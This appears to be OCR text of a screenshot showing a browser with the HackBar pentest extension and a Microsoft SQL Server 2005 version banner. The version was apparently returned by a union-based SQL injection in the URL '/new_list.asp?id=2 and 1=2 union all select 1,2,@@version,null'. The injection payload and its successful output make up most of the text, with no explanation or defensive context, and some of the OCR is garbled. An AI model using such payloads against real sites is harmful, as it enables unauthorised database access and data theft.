 Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Network Sources Performance Memory Application Lighthouse HackBar
UTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/new_list.asp?id=2 and 1=2 union all select 1,2,@@version,null